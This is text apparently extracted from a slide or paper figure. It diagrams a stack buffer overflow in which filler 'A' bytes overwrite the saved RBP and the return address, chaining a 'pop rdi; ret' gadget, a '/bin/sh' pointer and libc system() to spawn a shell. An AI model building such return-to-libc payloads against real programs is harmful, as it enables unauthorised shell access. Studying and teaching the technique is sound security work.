 c0 72 21 d1 7f 7f 00 00
0x7f7fd12172c0 <__libc_system>
bd 95 37 d1 7f 7f 00 00
0x7f7fd13795bd: "/bin/sh"
Return Address
13 12 40 00 00 00 00 00
0x401213 <__libc_csu_init+99>: pop rdi
0x401214 <__libc_csu_init+99>: ret
Saved RBP
41 41 41 41 41 41 41 41
Stack growth
var
41 41 41 41
buf
AAAAAAAAAA
Buffer growth